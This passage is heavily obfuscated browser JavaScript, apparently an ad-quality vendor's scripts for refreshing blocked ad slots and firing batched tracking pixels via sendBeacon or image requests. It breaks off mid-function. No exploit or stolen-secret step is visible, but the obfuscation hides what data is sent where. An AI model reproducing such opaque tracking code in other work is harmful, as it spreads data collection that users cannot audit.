    var _0x5e1a2d=_0x3ca7;(function(_0x1c3744,_0x1450eb){var _0xe2589e=_0x3ca7,_0x2e3262=_0x1c3744();while(!![]){try{var _0x30a5be=-parseInt(_0xe2589e(0x129))/0x1*(-parseInt(_0xe2589e(0x145))/0x2)+-parseInt(_0xe2589e(0x120))/0x3+parseInt(_0xe2589e(0x149))/0x4*(-parseInt(_0xe2589e(0x11d))/0x5)+-parseInt(_0xe2589e(0x124))/0x6+parseInt(_0xe2589e(0x13b))/0x7*(-parseInt(_0xe2589e(0x127))/0x8)+-parseInt(_0xe2589e(0x126))/0x9*(-parseInt(_0xe2589e(0x11b))/0xa)+-parseInt(_0xe2589e(0x11c))/0xb;if(_0x30a5be===_0x1450eb)break;else _0x2e3262['push'](_0x2e3262['shift']());}catch(_0x19fb82){_0x2e3262['push'](_0x2e3262['shift']());}}}(_0x5ae0,0x6eb4e));var _0x479169=window,_0x4fe4bf=_0x5e1a2d(0x140);function _0xcd09ff(_0x473624,_0x39dcc2,_0x49c78d,_0x308b39){var _0x2eb4b7=_0x5e1a2d,_0x6dba28=[],_0x252688=_0x473624?_0x473624[_0x2eb4b7(0x122)]():[],_0x4eaeb8=![];_0x252688[_0x2eb4b7(0x12c)](function(_0x567e8b){var _0x132c36=_0x2eb4b7,_0x3389c1={},_0x1ca947=_0x473624[_0x132c36(0x10a)](_0x567e8b);_0x3389c1[_0x567e8b]=_0x1ca947,_0x1ca947[_0x132c36(0x139)]>0x0&&(_0x567e8b[_0x132c36(0x117)](_0x132c36(0x104))>-0x1||_0x567e8b[_0x132c36(0x117)](_0x132c36(0x150))>-0x1)&&(_0x4eaeb8=!![]),_0x6dba28[_0x132c36(0x14e)](_0x3389c1);}),_0x49c78d=_0x49c78d||{},_0x49c78d[_0x2eb4b7(0x119)]=_0x4eaeb8;var _0x1f1198=JSON[_0x2eb4b7(0x10d)]({'sendUrl':_0x2eb4b7(0x146),'payload':{'keys':_0x6dba28,'payload':JSON[_0x2eb4b7(0x10d)](_0x49c78d||{}),'label':_0x39dcc2,'src':_0x2eb4b7(0x13c),'isHighRiskError':_0x308b39}});_0x1f1198=btoa(_0x1f1198);var _0x3d828a=confiantTryToGetConfig(),_0x44ff2c=findCommFrameWindow(window,_0x3d828a);_0x44ff2c&&_0x44ff2c[_0x2eb4b7(0x114)](_0x2eb4b7(0x10e)+_0x3d828a[_0x2eb4b7(0x130)]+_0x1f1198,'*');}function _0x3e3ba5(_0x1edf74){var _0x2f6925=_0x5e1a2d;return _0x1edf74&&_0x1edf74[_0x2f6925(0x11a)]&&_0x1edf74[_0x2f6925(0x137)]&&_0x1edf74[_0x2f6925(0x11f)];}function _0x489bbb(_0xa30a10){var _0x3cccd5=_0x5e1a2d;return _0xa30a10&&_0xa30a10[_0x3cccd5(0x116)];}function _0x5ae0(){var _0x1dc8a1=['z2v0u2XVDhm','C2XVDhm','se5tnujqB2zXtMHQsJb1ywv4nM9HDMPoA2XN','AgjF','y2vPBa','Dg9tDhjPBMC','CMvMCMvZAa','yxv0BY1YzwzYzxnOlwzHAwX1CMu','CMvTB3zLrxzLBNrmAxn0zw5LCG','z2v0vgfYz2v0Aw5N','zxHWzwn0zwqGyxn0igLTCcb0BYbOyxzLihjLzNjLC2GGzNvUy3rPB24GyNv0igL0j3mGBNvSBdOG','C2v0vgfYz2v0Aw5NqMfR','C3rYAw5NAwz5','y25MDdPLCNi6','AxnbuL9hufrpBMX5','Aw5JBhvKzxm','z3b0lxbYzwjPza','AxnbDMvuAw1LqMvSB3CYmhm','AxnbuG','Cg9ZDe1LC3nHz2u','Axntyw1LqMXVy2S','ChvIywrZ','Aw5KzxHpzG','C2v0vgfYz2v0Aw5N','AxniyKTLEvnLDa','CxvL','mZa5otmWELHgs1Lu','ndGYmdG2wfDLzuTk','nwfOve1sAa','zgzW','C2v0vgfYz2v0Aw5NrM9Yr1buqxn5BMm','otu5odjqr0jtsKW','ywrKrxzLBNrmAxn0zw5LCG','z2v0vgfYz2v0Aw5Ns2v5CW','y29UzMLHBNrszwzYzxnOu2XVDhnezwj1zW','mtq0mJu4r05dzgnh','z2v0u2XVDevSzw1LBNrjza','mJa3BLrOqvzf','nJi2ne5IEffiua','CMvMCMvZAefK','mMfjwhvUyW','yxjd','ChjLyMLKtMfTzvnWywnL','zM9YrwfJAa','DgLTzq','CgXHy2vTzw50rwXLBwvUDeLK','yMXVy2TPBMDjza','ChjVCgvYDhLjza','D3LoodHYD1u2rKLTEgnyz2HHn0Lxrs1gENnf','BNvTyMvY','AxnjBNrLz3jHDgLVBKvUywjSzwq','yxzLCMfNzvrPBwveAwzM','Bg9N','yxn0','CMvXDwvZDejPzhm','zNvSBc1WCMvIAwq','BgvUz3rO','DxbKyxrLvgfYz2v0Aw5NrNjVBu1HCejHAW','ndmZm1rXuK9ttG','yxv0BY1YzwzYzxnO','Dhj1zq','z3b0lw9UBhK','z3b0','C2XVDfjLC3bVBNnLuMvJzwL2zwq','zgv2tw9Kzq','CMfUzg9T','z2v0vgLTzq','C2XVDa','nZaZotGYDvb4tMXT','D2vYCM9Y','z29Vz2XLDgfN','Bu9PBKDnou1uDtv2luX0BZGZnvHmAgXYu1bz','mtuXntmWohDAuwLwAG','q29UzMLHBNqGC2XVDcbHDxrVihjLzNjLC2GGy2fUig5VDcbIzsbJB21WBgv0zwqUie5VigDVB2DSzxrHzYbVyMPLy3qGzM91BMqU','AhrTBgLK','DxbKyxrLvgfYz2v0Aw5NrNjVBu1HCa','ogjhC1HXy1q2D1fjB0zpz2PVvZK3qY1yzwi4','ChvZAa','y29UzMLHBNrszwzYzxnOu2XVDhm','yw16BG','y29UzMLHBNrFCMvMCMvZAa','ChjLyMLK'];_0x5ae0=function(){return _0x1dc8a1;};return _0x5ae0();}function _0x55b369(_0xbcb609){var _0x5d64f7=_0x5e1a2d,_0x437b35=_0x479169[_0x5d64f7(0x147)][_0x5d64f7(0x116)]()[_0x5d64f7(0x153)]();for(var _0x3782a2=0x0,_0x5ee514=_0x437b35[_0x5d64f7(0x139)];_0x3782a2<_0x5ee514;++_0x3782a2){var _0x3f11ba=_0x437b35[_0x3782a2];if(_0x3f11ba[_0x5d64f7(0x125)]()===_0xbcb609)return _0x3f11ba;}return null;}function _0x3c065c(_0xb65253){var _0xa45f65=_0x5e1a2d;_0xb65253[_0xa45f65(0x13a)]&&(_0xb65253[_0xa45f65(0x14c)]=_0xb65253[_0xa45f65(0x13a)]),_0xb65253[_0xa45f65(0x10c)]&&(_0xb65253[_0xa45f65(0x118)]=_0xb65253[_0xa45f65(0x10c)]),_0xb65253[_0xa45f65(0x118)](_0xa45f65(0x151),undefined);}function _0x2323e9(_0x3f5fdb){var _0x5e304a=_0x5e1a2d,_0x33f251=function(_0x5a48a3){var _0x133e93=_0x3ca7,_0x14b3c8=_0x5a48a3[_0x133e93(0x144)][_0x133e93(0x125)]();_0x14b3c8===_0x3f5fdb[_0x133e93(0x125)]()&&(_0x3c065c(_0x3f5fdb),_0x479169[_0x133e93(0x147)][_0x133e93(0x116)]()[_0x133e93(0x109)]&&_0x479169[_0x133e93(0x147)][_0x133e93(0x116)]()[_0x133e93(0x109)](_0x4fe4bf,_0x33f251));};_0x479169[_0x5e304a(0x147)][_0x5e304a(0x116)]()[_0x5e304a(0x121)](_0x4fe4bf,_0x33f251),setTimeout(function(){_0x33f251({'slot':_0x3f5fdb});},0xfa);}function _0x319474(_0x48c11a){var _0x4227d9=_0x5e1a2d;return [_0x4227d9(0x131),_0x4227d9(0x148),_0x4227d9(0x155),_0x4227d9(0x14d)][_0x4227d9(0x110)](_0x48c11a[_0x4227d9(0x130)]);}function _0x3ca7(_0x223224,_0x3918e5){var _0x5ae0ce=_0x5ae0();return _0x3ca7=function(_0x3ca7f1,_0x5676b7){_0x3ca7f1=_0x3ca7f1-0x104;var _0x1602eb=_0x5ae0ce[_0x3ca7f1];if(_0x3ca7['RHEibt']===undefined){var _0x4a6fe9=function(_0x479169){var _0x4fe4bf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xcd09ff='',_0x3e3ba5='';for(var _0x489bbb=0x0,_0x55b369,_0x3c065c,_0x2323e9=0x0;_0x3c065c=_0x479169['charAt'](_0x2323e9++);~_0x3c065c&&(_0x55b369=_0x489bbb%0x4?_0x55b369*0x40+_0x3c065c:_0x3c065c,_0x489bbb++%0x4)?_0xcd09ff+=String['fromCharCode'](0xff&_0x55b369>>(-0x2*_0x489bbb&0x6)):0x0){_0x3c065c=_0x4fe4bf['indexOf'](_0x3c065c);}for(var _0x319474=0x0,_0x4c3c6e=_0xcd09ff['length'];_0x319474<_0x4c3c6e;_0x319474++){_0x3e3ba5+='%'+('00'+_0xcd09ff['charCodeAt'](_0x319474)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3e3ba5);};_0x3ca7['jrNNmq']=_0x4a6fe9,_0x223224=arguments,_0x3ca7['RHEibt']=!![];}var _0x3d5afe=_0x5ae0ce[0x0],_0x467b73=_0x3ca7f1+_0x3d5afe,_0x4d2e43=_0x223224[_0x467b73];return !_0x4d2e43?(_0x1602eb=_0x3ca7['jrNNmq'](_0x1602eb),_0x223224[_0x467b73]=_0x1602eb):_0x1602eb=_0x4d2e43,_0x1602eb;},_0x3ca7(_0x223224,_0x3918e5);}function _0x4c3c6e(_0x1a0b7f,_0x4bf3e0){var _0x3c3e5b=_0x5e1a2d;if(!_0x4bf3e0[_0x3c3e5b(0x133)](_0x3c3e5b(0x13f))){_0x479169[_0x3c3e5b(0x147)][_0x3c3e5b(0x116)]()[_0x3c3e5b(0x107)](_0x1a0b7f);return;}_0x479169[_0x3c3e5b(0x147)][_0x3c3e5b(0x116)]()[_0x3c3e5b(0x107)](function confiantAutoRefreshInvocation(){return _0x1a0b7f;});}function confiantAutoRFCb(_0x55063f,_0x248254,_0x189e4a,_0x2483d9,_0x59fda6,_0x18b68b){var _0x3e4ba9=_0x5e1a2d,_0x534f52;try{if(_0x189e4a&&_0x18b68b){var _0x4c3b43=_0x18b68b[_0x3e4ba9(0x11e)]&&_0x3e4ba9(0x13f)||_0x18b68b[_0x3e4ba9(0x152)]&&_0x3e4ba9(0x152)||_0x18b68b[_0x3e4ba9(0x136)]&&_0x3e4ba9(0x136),_0x136096=confiantTryToGetConfig(_0x4c3b43);_0x319474(_0x136096)&&(_0x136096[_0x3e4ba9(0x10f)]=!![]);if(!_0x136096[_0x3e4ba9(0x113)])return;else _0x136096[_0x3e4ba9(0x12a)]=typeof _0x136096[_0x3e4ba9(0x12a)]===_0x3e4ba9(0x132)&&!isNaN(_0x136096[_0x3e4ba9(0x12a)])?_0x136096[_0x3e4ba9(0x12a)]:0x3,_0x479169[_0x3e4ba9(0x14f)]=_0x479169[_0x3e4ba9(0x14f)]||{},_0x479169[_0x3e4ba9(0x123)]=_0x479169[_0x3e4ba9(0x123)]||{};if(_0x18b68b[_0x3e4ba9(0x11e)]||_0x18b68b[_0x3e4ba9(0x152)]){if(!_0x489bbb(_0x479169[_0x3e4ba9(0x147)]))return;var _0x2898cc=(_0x18b68b[_0x3e4ba9(0x11e)]||_0x18b68b[_0x3e4ba9(0x152)])['s'],_0x25dc7a=_0x55b369(_0x2898cc);_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]=_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]||0x0,_0x479169[_0x3e4ba9(0x123)][_0x2898cc]=_0x479169[_0x3e4ba9(0x123)][_0x2898cc]||[];var _0x19d439=_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]<_0x136096[_0x3e4ba9(0x12a)];if(!_0x25dc7a)return;_0x479169[_0x3e4ba9(0x123)][_0x2898cc][_0x3e4ba9(0x14e)]({'blockingType':_0x55063f,'blockingId':_0x248254,'time':new Date()[_0x3e4ba9(0x143)](),'impressionData':_0x18b68b});if(!_0x19d439){var _0x468b4f={},_0x1c807e=_0x479169[_0x3e4ba9(0x123)][_0x2898cc];_0x468b4f[_0x3e4ba9(0x154)]=_0x479169[_0x3e4ba9(0x123)][_0x2898cc];var _0x348099=!![],_0x44e29b,_0x4e38ca=0x0,_0x1cc837=![];_0x1c807e[_0x3e4ba9(0x12c)](function(_0x3749a5){var _0x2fec51=_0x3e4ba9;_0x44e29b!=null&&(_0x4e38ca+=_0x3749a5[_0x2fec51(0x12d)]-_0x44e29b[_0x2fec51(0x12d)],_0x348099=_0x348099&&_0x3749a5[_0x2fec51(0x12f)]==_0x44e29b[_0x2fec51(0x12f)]),_0x44e29b=_0x3749a5;}),_0x4e38ca=_0x4e38ca/(_0x1c807e[_0x3e4ba9(0x139)]-0x1),_0x1cc837=_0x4e38ca<0x4e20,_0x468b4f[_0x3e4ba9(0x134)]=_0x4e38ca,_0x468b4f[_0x3e4ba9(0x112)]=_0x1cc837,_0x468b4f[_0x3e4ba9(0x115)]=_0x348099,_0x468b4f[_0x3e4ba9(0x10f)]=_0x136096[_0x3e4ba9(0x10f)];}if(_0x19d439){if(_0x479169[_0x3e4ba9(0x147)]){var _0x137083=window[_0x136096[_0x3e4ba9(0x12b)]];if(_0x18b68b[_0x3e4ba9(0x152)]&&_0x3e3ba5(_0x137083)&&!_0x136096[_0x3e4ba9(0x10f)]){_0x534f52=_0x3e4ba9(0x138);var _0x3dba33=0x2710,_0x2523a3=function(){var _0x220543=_0x3e4ba9;_0x479169[_0x220543(0x14f)][_0x2898cc]+=0x1,_0x137083[_0x220543(0x137)]({'timeout':_0x3dba33,'adUnitCodes':[_0x2898cc],'bidsBackHandler':function(){var _0x1b792b=_0x220543;_0x25dc7a[_0x1b792b(0x118)](_0x1b792b(0x151),_0x1b792b(0x13d)),_0x137083[_0x1b792b(0x11f)]([_0x2898cc]),_0x2323e9(_0x25dc7a),_0x4c3c6e([_0x25dc7a],_0x136096);}});};_0x136096[_0x3e4ba9(0x141)]==0x2?setTimeout(_0x2523a3,Math[_0x3e4ba9(0x105)](Math[_0x3e4ba9(0x142)]()*0x2710)):_0x137083[_0x3e4ba9(0x11a)][_0x3e4ba9(0x14e)](_0x2523a3);}else {_0x534f52=_0x3e4ba9(0x111);if(_0x136096[_0x3e4ba9(0x10f)]){_0x534f52=_0x3e4ba9(0x13e),_0x25dc7a[_0x3e4ba9(0x13a)]=_0x25dc7a[_0x3e4ba9(0x14c)],_0x25dc7a[_0x3e4ba9(0x14c)]=function(){},_0x25dc7a[_0x3e4ba9(0x10c)]=_0x25dc7a[_0x3e4ba9(0x118)],_0x25dc7a[_0x3e4ba9(0x118)]=function(){},_0x25dc7a[_0x3e4ba9(0x10c)](_0x3e4ba9(0x151),_0x3e4ba9(0x13d));var _0x3afbb0=_0x25dc7a[_0x3e4ba9(0x122)]();_0x3afbb0[_0x3e4ba9(0x12c)](function(_0x138918){var _0x6d3506=_0x3e4ba9;_0x138918[_0x6d3506(0x117)](_0x6d3506(0x104))>-0x1&&_0x25dc7a[_0x6d3506(0x10c)](_0x138918,undefined);});}_0x25dc7a[_0x3e4ba9(0x118)](_0x3e4ba9(0x151),_0x3e4ba9(0x13d)),_0x2323e9(_0x25dc7a),setTimeout(function(){_0x4c3c6e([_0x25dc7a],_0x136096);},Math[_0x3e4ba9(0x105)](Math[_0x3e4ba9(0x142)]()*0xfa)),_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]+=0x1;}}else console[_0x3e4ba9(0x135)](_0x3e4ba9(0x14a));}}if(_0x18b68b[_0x3e4ba9(0x136)]){var _0x4bd57e=_0x18b68b[_0x3e4ba9(0x14b)]||_0x18b68b[_0x3e4ba9(0x12e)];_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]=_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]||0x0;if(_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]<_0x136096[_0x3e4ba9(0x12a)]){if(_0x18b68b[_0x3e4ba9(0x128)])_0x18b68b[_0x3e4ba9(0x128)](),_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]+=0x1;else throw new Error(_0x3e4ba9(0x10b)+JSON[_0x3e4ba9(0x10d)](_0x18b68b));}}}}catch(_0x2385bf){_0xcd09ff(null,_0x3e4ba9(0x108),{'err':_0x2385bf[_0x3e4ba9(0x106)](),'refreshType':_0x534f52},!![]);}}

    var _0x7b3eda=_0x1cc2;(function(_0x35ba16,_0x1e2c00){var _0xb17e37=_0x1cc2,_0x47369d=_0x35ba16();while(!![]){try{var _0x31d98e=-parseInt(_0xb17e37(0x11c))/0x1*(parseInt(_0xb17e37(0x106))/0x2)+parseInt(_0xb17e37(0x104))/0x3*(-parseInt(_0xb17e37(0x101))/0x4)+-parseInt(_0xb17e37(0x107))/0x5+-parseInt(_0xb17e37(0x126))/0x6*(-parseInt(_0xb17e37(0x10f))/0x7)+parseInt(_0xb17e37(0x127))/0x8+-parseInt(_0xb17e37(0x125))/0x9*(-parseInt(_0xb17e37(0xff))/0xa)+parseInt(_0xb17e37(0x11a))/0xb;if(_0x31d98e===_0x1e2c00)break;else _0x47369d['push'](_0x47369d['shift']());}catch(_0x2760ad){_0x47369d['push'](_0x47369d['shift']());}}}(_0x5efe,0x241d7));var _0x586505,_0x260f19=[],_0x1cca7f=window[_0x7b3eda(0x11e)],_0x365df2=_0x1cca7f&&_0x1cca7f[_0x7b3eda(0x115)]&&_0x1cca7f[_0x7b3eda(0x115)][_0x7b3eda(0x116)]>0x0,_0x21170e=XMLHttpRequest,_0x282340=Image,_0x3b97ed=window[_0x7b3eda(0xfd)]&&window[_0x7b3eda(0xfd)][_0x7b3eda(0x109)]&&window[_0x7b3eda(0xfd)][_0x7b3eda(0x109)][_0x7b3eda(0x10d)](window[_0x7b3eda(0xfd)]);function _0x8e6d2e(){var _0x27096d=_0x7b3eda;if(!_0x260f19[_0x27096d(0x112)])return;var _0x32f6df=_0x260f19[0x0][_0x27096d(0x105)];_0x260f19[_0x27096d(0x121)](function(_0x492057){var _0x104e82=_0x27096d;return delete _0x492057[_0x104e82(0x105)];});var _0x36720f=JSON[_0x27096d(0x10b)](_0x260f19),_0x4ab163=window[_0x27096d(0x10c)][_0x27096d(0x11b)],_0x4b9d4c=_0x4ab163&&_0x4ab163[_0x27096d(0xfd)]&&_0x4ab163[_0x27096d(0xfd)][_0x27096d(0x109)]?_0x4ab163[_0x27096d(0xfd)][_0x27096d(0x109)][_0x27096d(0x10d)](_0x4ab163[_0x27096d(0xfd)]):_0x3b97ed;if(_0x4b9d4c){var _0x3290f9=_0x4b9d4c(''[_0x27096d(0x100)](_0x32f6df,_0x27096d(0x123)),_0x36720f);!_0x3290f9&&_0x3d6d0d(_0x260f19,_0x32f6df);}else {if(_0x365df2)console[_0x27096d(0x11f)](_0x27096d(0x102));_0x3d6d0d(_0x260f19,_0x32f6df);}_0x586505=null,_0x260f19[_0x27096d(0x112)]=0x0;}function _0x5efe(){var _0x6abb92=['zNjHBwvZ','yMLUza','jMLKpq','mJeWotHry2T2uMO','l3bPEgvSp3rHzZ0','DgfN','BgvUz3rO','jNm9','ChvZAa','C2v0DgLUz3m','zgv2tw9Kzq','C2vUza','C3jJ','jMG9','mtq3mtK5og1vyMP0Eq','y25MDenVBw0','odKXyMvlzvbq','ue9tva','y29UzMLHBNq','zxjYB3i','CgfNzwHPzgu','zM9YrwfJAa','jMq9','l3bPEgvSCW','jMnIpq','mtmYodC2EK9UrKH5','mZG0vfHNq0fK','nZq1otq0wLzTuuXY','rxjYB3iGD2HPBguGC2vUzgLUzYbWAxHLBhmGD2L0AcbysfiGkhbYB2jHyMX5ienpuLmPlcbMywXSyMfJAYb0BYbjBwC','BMf2AwDHDg9Y','jNy9','mtyWC09lAvnu','y29Uy2f0','otuXndrYD0HMs0u','qMvHy29UiefqssbPCYbUB3qGChjLC2vUDc4GrMfSBgjHy2SGDg8GweHs','B3bLBG','m0HNuwH5tW','ywrtzxj2zxi','ntiYtuXHvKXl','mti1otu4nvjWEe1fyG','ywrKrxzLBNrmAxn0zw5LCG','C2vUzejLywnVBG','B25LCNjVCG','C3rYAw5NAwz5'];_0x5efe=function(){return _0x6abb92;};return _0x5efe();}function _0x3d6d0d(_0x57b8de,_0x35a0d4){var _0x4ba177=_0x7b3eda,_0x4d82a6=new _0x21170e();_0x4d82a6[_0x4ba177(0x10a)]=function(){var _0x169949=_0x4ba177;{if(_0x365df2)console[_0x169949(0x11f)](_0x169949(0x128));}_0x57b8de[_0x169949(0x121)](function(_0xd9241a){var _0x191ed4=_0x169949;new _0x282340()[_0x191ed4(0x118)]=_0x3a645c(_0xd9241a);});},_0x4d82a6[_0x4ba177(0x103)](_0x4ba177(0x11d),''[_0x4ba177(0x100)](_0x35a0d4,_0x4ba177(0x123)),!![]),_0x4d82a6[_0x4ba177(0x117)](JSON[_0x4ba177(0x10b)](_0x57b8de));}function _0x3a645c(_0x1e4131){var _0x29a2eb=_0x7b3eda,_0x4e1cf2=_0x1e4131[_0x29a2eb(0x111)],_0x1edeba=_0x1e4131['s'],_0x41eb07=_0x1e4131['v'],_0x1295d8=_0x1e4131['d'],_0x3626a0=_0x1e4131['cb'],_0xdb4c04=_0x1e4131['h'],_0xeb200d=_0x1e4131[_0x29a2eb(0x105)],_0x265cf5=_0x1e4131['id'];return ''[_0x29a2eb(0x100)](_0xeb200d,_0x29a2eb(0x110))[_0x29a2eb(0x100)](_0x4e1cf2,_0x29a2eb(0xfe))[_0x29a2eb(0x100)](_0x41eb07,_0x29a2eb(0x113))[_0x29a2eb(0x100)](_0x1edeba,_0x29a2eb(0x119))[_0x29a2eb(0x100)](_0xdb4c04,_0x29a2eb(0x124))[_0x29a2eb(0x100)](_0x3626a0,_0x29a2eb(0x122))[_0x29a2eb(0x100)](_0x1295d8,_0x29a2eb(0x10e))[_0x29a2eb(0x100)](_0x265cf5);}window[_0x7b3eda(0x108)](_0x7b3eda(0x120),_0x8e6d2e);function _0x1cc2(_0x439177,_0x30f088){var _0x5efe44=_0x5efe();return _0x1cc2=function(_0x1cc28a,_0x351389){_0x1cc28a=_0x1cc28a-0xfd;var _0x1d7c8a=_0x5efe44[_0x1cc28a];if(_0x1cc2['TUGBmb']===undefined){var _0x1e9c28=function(_0x586505){var _0x260f19='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1cca7f='',_0x365df2='';for(var _0x21170e=0x0,_0x282340,_0x3b97ed,_0x8e6d2e=0x0;_0x3b97ed=_0x586505['charAt'](_0x8e6d2e++);~_0x3b97ed&&(_0x282340=_0x21170e%0x4?_0x282340*0x40+_0x3b97ed:_0x3b97ed,_0x21170e++%0x4)?_0x1cca7f+=String['fromCharCode'](0xff&_0x282340>>(-0x2*_0x21170e&0x6)):0x0){_0x3b97ed=_0x260f19['indexOf'](_0x3b97ed);}for(var _0x3d6d0d=0x0,_0x3a645c=_0x1cca7f['length'];_0x3d6d0d<_0x3a645c;_0x3d6d0d++){_0x365df2+='%'+('00'+_0x1cca7f['charCodeAt'](_0x3d6d0d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x365df2);};_0x1cc2['fBfJha']=_0x1e9c28,_0x439177=arguments,_0x1cc2['TUGBmb']=!![];}var _0x55c0fe=_0x5efe44[0x0],_0x526877=_0x1cc28a+_0x55c0fe,_0x24776b=_0x439177[_0x526877];return !_0x24776b?(_0x1d7c8a=_0x1cc2['fBfJha'](_0x1d7c8a),_0x439177[_0x526877]=_0x1d7c8a):_0x1d7c8a=_0x24776b,_0x1d7c8a;},_0x1cc2(_0x439177,_0x30f088);}function schedulePixelCall(_0x1e69fe){var _0x1b36cc=_0x7b3eda;_0x586505&&(clearTimeout(_0x586505),_0x586505=null),_0x260f19[_0x1b36cc(0x114)](_0x1e69fe),!_0x586505&&(_0x586505=setTimeout(_0x8e6d2e,0x96));}

    function _0x2ce9(_0x448a00,_0x34d803){var _0x57e5b9=_0x57e5();return _0x2ce9=function(_0x2ce902,_0x38f5c8){_0x2ce902=_0x2ce902-0x1c2;var _0x12b6b1=_0x57e5b9[_0x2ce902];if(_0x2ce9['PijnSn']===undefined){var _0xcb9c15=function(_0x369c95){var _0x13297a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28f409='',_0x2dc8f0='';for(var _0x457465=0x0,_0x274d9c,_0x51357c,_0x33936b=0x0;_0x51357c=_0x369c95['charAt'](_0x33936b++);~_0x51357c&&(_0x274d9c=_0x457465%0x4?_0x274d9c*0x40+_0x51357c:_0x51357c,_0x457465++%0x4)?_0x28f409+=String['fromCharCode'](0xff&_0x274d9c>>(-0x2*_0x457465&0x6)):0x0){_0x51357c=_0x13297a['indexOf'](_0x51357c);}for(var _0x329607=0x0,_0x17cda2=_0x28f409['length'];_0x329607<_0x17cda2;_0x329607++){_0x2dc8f0+='%'+('00'+_0x28f409['charCodeAt'](_0x329607)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2dc8f0);};_0x2ce9['kwdEGQ']=_0xcb9c15,_0x448a00=arguments,_0x2ce9['PijnSn']=!![];}var _0x3e8090=_0x57e5b9[0x0],_0x1620df=_0x2ce902+_0x3e8090,_0x3cf003=_0x448a00[_0x1620df];return !_0x3cf003?(_0x12b6b1=_0x2ce9['kwdEGQ'](_0x12b6b1),_0x448a00[_0x1620df]=_0x12b6b1):_0x12b6b1=_0x3cf003,_0x12b6b1;},_0x2ce9(_0x448a00,_0x34d803);}(function(_0x521f98,_0x232ddf){var _0x29682a=_0x2ce9,_0x278653=_0x521f98();while(!![]){try{var _0x57b071=parseInt(_0x29682a(0x1f5))/0x1*(parseInt(_0x29682a(0x1d4))/0x2)+parseInt(_0x29682a(0x1db))/0x3*(parseInt(_0x29682a(0x1e2))/0x4)+parseInt(_0x29682a(0x1d1))/0x5+parseInt(_0x29682a(0x1f7))/0x6+-parseInt(_0x29682a(0x1cc))/0x7+-parseInt(_0x29682a(0x1c3))/0x8*(-parseInt(_0x29682a(0x1d9))/0x9)+-parseInt(_0x29682a(0x1c6))/0xa*(parseInt(_0x29682a(0x1f6))/0xb);if(_0x57b071===_0x232ddf)break;else _0x278653['push'](_0x278653['shift']());}catch(_0x1724e9){_0x278653['push'](_0x278653['shift']());}}}(_0x57e5,0xb59d5));var PixelInvocator=(function(){var _0x1b9203=_0x2ce9;function PixelInvocator(_0x369c95,_0x13297a,_0x28f409){var _0x185cb9=_0x2ce9;_0x28f409===void 0x0&&(_0x28f409=![]),this[_0x185cb9(0x1c5)]=_0x13297a,this[_0x185cb9(0x1c8)]=_0x28f409,this[_0x185cb9(0x1e6)]=_0x369c95[_0x185cb9(0x1d3)]('//')<0x0?this[_0x185cb9(0x1e6)]=_0x185cb9(0x1c7)+this[_0x185cb9(0x1e6)]:_0x369c95,this[_0x185cb9(0x1e5)]();}return PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1e5)]=function(){var _0x5b1741=_0x1b9203,_0x2dc8f0=!!this[_0x5b1741(0x1df)]();this[_0x5b1741(0x1c4)]()&&_0x2dc8f0?this[_0x5b1741(0x1c8)]||typeof schedulePixelCall===_0x5b1741(0x1dc)||!navigator[_0x5b1741(0x1cf)]?(new Image()[_0x5b1741(0x1ca)]=this[_0x5b1741(0x1d0)](),window[_0x5b1741(0x1e8)]=!![]):schedulePixelCall(this[_0x5b1741(0x1ef)]()):console[_0x5b1741(0x1fb)](_0x5b1741(0x1da),_0x2dc8f0,this[_0x5b1741(0x1c4)]());},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1d0)]=function(){var _0x58802f=_0x1b9203,_0x457465=this[_0x58802f(0x1ef)](),_0x274d9c=_0x457465[_0x58802f(0x1f3)],_0x51357c=_0x457465['s'],_0x33936b=_0x457465['v'],_0x329607=_0x457465['d'],_0x17cda2=_0x457465['cb'],_0x12466a=_0x457465['h'],_0x320227=_0x457465[_0x58802f(0x1e6)],_0x3bdbd4=_0x457465['id'];return ''[_0x58802f(0x1f2)](_0x320227,_0x58802f(0x1e0))[_0x58802f(0x1f2)](_0x274d9c,_0x58802f(0x1f4))[_0x58802f(0x1f2)](_0x33936b,_0x58802f(0x1ce))[_0x58802f(0x1f2)](_0x51357c,_0x58802f(0x1de))[_0x58802f(0x1f2)](_0x12466a,_0x58802f(0x1c2))[_0x58802f(0x1f2)](_0x17cda2,_0x58802f(0x1e3))[_0x58802f(0x1f2)](_0x329607,_0x58802f(0x1d8))[_0x58802f(0x1f2)](_0x3bdbd4);},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1ef)]=function(){var _0x3ad539=_0x1b9203;return {'tag':_0x3ad539(0x1d5)[_0x3ad539(0x1f2)](this[_0x3ad539(0x1df)]()),'v':'5','s':this[_0x3ad539(0x1d2)](),'id':this[_0x3ad539(0x1dd)](),'cb':this[_0x3ad539(0x1e7)](),'h':this[_0x3ad539(0x1cb)](),'d':this[_0x3ad539(0x1f8)](),'adServer':this[_0x3ad539(0x1e6)]};},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1df)]=function(){var _0x5e8889=_0x1b9203;return this[_0x5e8889(0x1c5)][_0x5e8889(0x1fa)];},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1d2)]=function(){var _0x348a86=_0x1b9203;return 'v3'+new Date()[_0x348a86(0x1ec)]()[_0x348a86(0x1e4)](0x20);},PixelInvocator[_0x1b9203(0x1ed)][_0x1b9203(0x1dd)]=function(){var _0x21df71=_0x1b9203,_0x2f0a53=JSON[_0x21df71(0x1eb)](this[_0x21df71(0x1c5)][_0x21df71(0x1d6)]['id']);return 